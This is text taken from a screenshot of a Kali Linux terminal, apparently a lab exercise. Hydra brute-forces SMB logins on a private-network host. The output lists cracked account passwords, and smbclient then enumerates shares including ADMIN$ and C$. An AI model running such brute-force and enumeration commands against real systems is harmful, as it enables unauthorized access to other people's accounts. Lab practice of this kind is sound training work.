 kali-linux-2024-W36-virtualbox-amd64 1 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 10:26
Screenshot taken
View image
Trash
File System
Home
ret.txt
wordlists
libssl1.1_1.1...
L2
kali@kali: ~
File Actions Edit View Help
[445][smb] host: 192.168.50.102 login: guest_1234!doe password: password_123$
[445][smb] Host: 192.168.50.102 Account: julie_rocks_99 Valid password, GPO Deny access to this computer from the network
[445][smb] host: 192.168.50.102 login: julie_rocks_99 password: password_123$
[445][smb] Host: 192.168.50.102 Account: hannah@guest! Valid password, GPO Deny access to this computer from the network
[445][smb] host: 192.168.50.102 login: hannah@guest! password: password_123$
[445][smb] Host: 192.168.50.102 Account: brian_!test_11 Valid password, GPO Deny access to this computer from the network
[445][smb] host: 192.168.50.102 login: brian_!test_11 password: password_123$
[445][smb] Host: 192.168.50.102 Account: sarah-guest123 Valid password, GPO Deny access to this computer from the network
[445][smb] host: 192.168.50.102 login: sarah-guest123 password: password_123$
[445][smb] Host: 192.168.50.102 Account: zack_!doe1 Valid password, GPO Deny access to this computer from the network
[445][smb] host: 192.168.50.102 login: zack_!doe1 password: password_123$
[445][smb] Host: 192.168.50.102 Account: robert_guest#1 Valid password, GPO Deny access to this computer from the network
[445][smb] host: 192.168.50.102 login: robert_guest#1 password: password_123$
[445][smb] Host: 192.168.50.102 Account: adam123_rocks! Valid password, GPO Deny access to this computer from the network
[445][smb] host: 192.168.50.102 login: adam123_rocks! password: password_123$
[445][smb] Host: 192.168.50.102 Account: brian_x!alpha Valid password, GPO Deny access to this computer from the network
[445][smb] host: 192.168.50.102 login: brian_x!alpha password: password_123$
[445][smb] Host: 192.168.50.102 Account: victor_!test12 Valid password, GPO Deny access to this computer from the network
[445][smb] host: 192.168.50.102 login: victor_!test12 password: password_123$
[445][smb] Host: 192.168.50.102 Account: nina_smith@! Valid password, GPO Deny access to this computer from the network
[445][smb] host: 192.168.50.102 login: nina_smith@! password: password_123$
[445][smb] Host: 192.168.50.102 Account: frank_guest_-x Valid password, GPO Deny access to this computer from the network
[445][smb] host: 192.168.50.102 login: frank_guest_-x password: password_123$
1 of 1 target successfully completed, 101 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-13 10:17:32
┌──(kali㉿kali)-[~]
└─$ hydra -I -L "fred_88_kal" -P "/home/kali/Desktop/wordlists/passwords_100.txt" 192.168.50.102 -t4 smb
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (
this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-13 10:18:10
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[ERROR] File for logins not found: fred_88_kal
┌──(kali㉿kali)-[~]
└─$ hydra -I -l "fred_88_kal" -P "/home/kali/Desktop/wordlists/passwords_100.txt" 192.168.50.102 -t4 smb
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (
this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-13 10:18:24
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 101 login tries (l:1/p:101), ~101 tries per task
[DATA] attacking smb://192.168.50.102:445/
[445][smb] host: 192.168.50.102 login: fred_88_kal password: adm1in_0?k
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-13 10:18:25
┌──(kali㉿kali)-[~]
└─$
KALI
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ smbclient -L 192.168.50.102 -U fred_88_kal
Password for [WORKGROUP\fred_88_kal]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Amministrazione remota
C$ Disk Condivisione predefinita
cartella_condivisa Disk
Condivisi Disk
IPC$ IPC IPC remoto
Users Disk
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 192.168.50.102 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
┌──(kali㉿kali)-[~]
└─$
CTRL (DESTRA)